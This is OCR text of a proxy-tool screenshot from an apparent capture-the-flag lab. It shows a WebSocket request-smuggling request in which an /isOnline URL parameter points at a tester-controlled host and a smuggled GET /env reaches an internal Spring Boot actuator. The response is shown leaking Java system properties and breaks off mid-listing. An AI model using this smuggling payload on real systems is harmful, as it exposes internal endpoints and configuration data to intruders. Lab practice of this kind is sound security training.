 Send
Cancel
<
▼
>
▼
Target
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /isOnline?url=http://10.8.211.1:5555 HTTP/1.1 \r \n
2 Host: elbandito.thm:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Sec-WebSocket-Version: 777 \r \n
8 Origin: http://elbandito.thm:8080 \r \n
9 Sec-WebSocket-Key: 3vSZkmbaX99FKC2xCUF+UA== \r \n
10 Connection: keep-alive, Upgrade \r \n
11 Pragma: no-cache \r \n
12 Cache-Control: no-cache \r \n
13 Upgrade: websocket \r \n
14 \r \n
15 GET /env HTTP/1.1 \r \n
16 Host: elbandito.thm \r \n
17 \r \n
18
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 24 Mar 2024 10:32:07 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: application/json;
charset=UTF-8
10 Transfer-Encoding: chunked
11 Date: Sun, 24 Mar 2024 10:32:07 GMT
12
13
14 {
"profiles":[],"server.ports":{
"local.server.port":8081
},
"servletContextInitParams":{
},
"systemProperties":{
"java.runtime.name":"Java(TM) SE Runtime Environment","java.protocol.handler.pkgs":
"org.springframework.boot.loader","sun.boot.library.path":
"/usr/lib/jvm/java-8-oracle/jre/lib/amd64","java.vm.version":"25.202-b08",
"java.vm.vendor":"Oracle Corporation","java.vendor.url":"http://java.oracle.com/",
"path.separator":":","java.vm.name":"Java HotSpot(TM) 64-Bit Server VM",
"file.encoding.pkg":"sun.io","sun.java.launcher":"SUN_STANDARD","sun.os.patch.level"
:"unknown","PID":"1","java.vm.specification.name":
"Java Virtual Machine Specification","user.dir":"/","java.runtime.version":
"1.8.0_202-b08","java.awt.graphicsenv":"sun.awt.X11GraphicsEnvironment",
"org.jboss.logging.provider":"slf4j","java.endorsed.dirs":
"/usr/lib/jvm/java-8-oracle/jre/lib/endorsed","os.arch":"amd64","java.io.tmpdir":
"/tmp","line.separator":"\n","java.vm.specification.vendor":"Oracle Corporation",
"os.name":"Linux","sun.jnu.encoding":"UTF-8","spring.beaninfo.ignore":"true",